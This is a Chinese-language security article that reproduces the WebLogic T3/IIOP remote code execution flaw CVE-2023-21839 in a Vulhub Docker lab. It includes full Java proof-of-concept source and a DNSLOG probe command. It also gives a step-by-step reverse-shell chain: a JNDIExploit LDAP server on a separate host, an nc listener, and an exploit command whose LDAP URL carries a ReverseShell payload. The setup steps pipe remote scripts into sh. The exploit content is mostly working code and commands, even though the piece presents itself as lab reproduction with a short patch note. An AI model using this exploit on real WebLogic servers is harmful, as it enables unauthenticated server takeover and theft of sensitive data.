 本文由
创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
WebLogic 存在远程代码执行漏洞(CVE-2023-21839/CNVD-2023-04389),由于Weblogic IIOP/T3协议存在缺陷,当IIOP/T3协议开启时,允许未经身份验证的攻击者通过IIOP/T3协议网络访问攻击存在安全风险的WebLogic Server,漏洞利用成功WebLogic Server可能被攻击者接管执行任意命令导致服务器沦陷或者造成严重的敏感数据泄露。
危害级别:高
- CNVD-2023-04389
- CVE-2023-21839
影响版本
本次漏洞影响范围如下:
12.2.1.2.0
12.2.1.1.0
12.2.1.3.0
12.2.1.0.0
12.2.1.4.0
14.1.1.0.0
12.1.2.0.0
12.1.3.0.0
10.3.6.0
FOFA Query:
Vulfocus 已经集成该漏洞环境可通过以下环境使用:
docker pull vulfocus/vcpe-1.0-a-oracle-weblogic:12.2.1.2.0-jdk-release |
漏洞复现
本次使用安装环境-docker部署Vulhub
1、 安装最新版的docker
注:部分linux系统不适配docker最新版本,解决办法:升级linux内核或者降低docker版本,更换docker具体操作如下:
curl -s https://get.docker.com/ | sh
(1)指定版本:sudo apt-get install docker-ce=17.12.1~ce-0~ubuntu
(2)卸载docker-ce
sudo apt-get autoremove docker-ce
(3)显示稳定可使用版本
sudo apt-cache madison docker-ce
2、启动docker服务
service docker start
3、安装pip
apt-get install python-pip
4、安装compose
pip install docker-compose (网速太慢的话,本机下载上传到虚拟机)
5、配置docker加速
curl -sSL https://get.daocloud.io/daotools/set_mirror.sh | sh -s http://f1361db2.m.daocloud.io
6、下载或克隆Vulhub
git clone https://github.com/vulhub/vulhub.git(网速太慢的话,本机下载上传到虚拟机)
7、进入Vulhub
cd vulhub-master/
8、进入某一个漏洞/环境的目录
cd /home/vulhub1/桌面/vulhub-master/weblogic/CVE-2023-21839
9、编译漏洞环境
sudo docker-compose build(有的需要编译,有的不需要,这个漏洞不需要)
10、启动漏洞环境
docker-compose up -d
11、查看漏洞环境
docker ps
12、访问漏洞环境
VPS公网IP+映射端口 ,可以查看每个漏洞目录下的remade.md文件,cat查看
13、结束漏洞环境(下次无需编译,须在当前目录执行命令)
docker-compose down

14、访问http://127.0.0.1:7001/console/login/LoginForm.jsp,漏洞环境已经起来
注:本次目的就是反弹漏洞靶场服务器A的shell
利用方式
DNSLOG探测
EXP链接:https://github.com/DXask88MA/Weblogic-CVE-2023-21839(jar包形式)
源码poc:
import javax.naming.Context;
import javax.naming.InitialContext;
import javax.naming.NamingException;
import java.lang.reflect.Field;
import java.util.Hashtable;
import java.util.Random;

public class CVE_2023_21839 {
    static String JNDI_FACTORY="weblogic.jndi.WLInitialContextFactory";
    static String HOW_TO_USE="[*]java -jar 目标ip:端口 ldap地址\ne.g. java -jar 192.168.220.129:7001 ldap://192.168.31.58:1389/Basic/ReverseShell/192.168.220.129/1111";

    private static InitialContext getInitialContext(String url)throws NamingException
    {
        Hashtable<String,String> env = new Hashtable<String,String>();
        env.put(Context.INITIAL_CONTEXT_FACTORY, JNDI_FACTORY);
        env.put(Context.PROVIDER_URL, url);
        return new InitialContext(env);
    }
    public static void main(String args[]) throws Exception {
        if(args.length <2){
            System.out.println(HOW_TO_USE);
            System.exit(0);
        }
        String t3Url = args[0];
        String ldapUrl = args[1];
        InitialContext c=getInitialContext("t3://"+t3Url);
        Hashtable<String,String> env = new Hashtable<String,String>();
        env.put(Context.INITIAL_CONTEXT_FACTORY, "com.sun.jndi.rmi.registry.RegistryContextFactory");
        weblogic.deployment.jms.ForeignOpaqueReference f=new weblogic.deployment.jms.ForeignOpaqueReference();
        Field jndiEnvironment=weblogic.deployment.jms.ForeignOpaqueReference.class.getDeclaredField("jndiEnvironment");
        jndiEnvironment.setAccessible(true);
        jndiEnvironment.set(f,env);
        Field remoteJNDIName=weblogic.deployment.jms.ForeignOpaqueReference.class.getDeclaredField("remoteJNDIName");
        remoteJNDIName.setAccessible(true);
        remoteJNDIName.set(f,ldapUrl);
        String bindName = new Random(System.currentTimeMillis()).nextLong()+"";
        try{
            c.bind(bindName,f);
            c.lookup(bindName);
        }catch(Exception e){ }

    }
}
(1)使用攻击机B 执行exp脚本攻击靶场A, 执行exp需要java 1.8的环境,我用的kali2021

(2)需要先卸载源jdk11,在安装jdk1.8
参考:https://www.yuque.com/u2114382/odrch9/uhac2mnslbctxpwd
(3)攻击机执行以下命令后,刷新dnslog即可
java -jar Weblogic-CVE-2023-21839.jar 靶场ip:7001 ldap:// kejajb.dnslog.cn

反弹shell
(1)首先需要使用JNDIExploit-1.4-SNAPSHOT.jar工具启动ladp服务
下载链接:https://github.com/WhiteHSBG/JNDIExploit


(2)下载后需要在服务器C搭建ldap服务,其实就是启动上边那个jar包
java -jar JNDIExploit-1.4-SNAPSHOT.jar -i 服务器Cip

(3)启动完成后还需进行端口监听,服务器C直接启动nc进行监听

(4)此时使用攻击机B执行exp
java -jar Weblogic-CVE-2023-21839.jar 靶场 IP:7001 ldap://ldap服务器IP:1389/Basic/ReverseShell/ldap服务器IP/nc监听端口

(5)此时查看ldap服务器C,成功反弹shell


修复建议
目前厂商已发布升级补丁以修复漏洞,补丁获取链接:
缓解方式禁用 T3 及 IIOP
补丁下载链接:


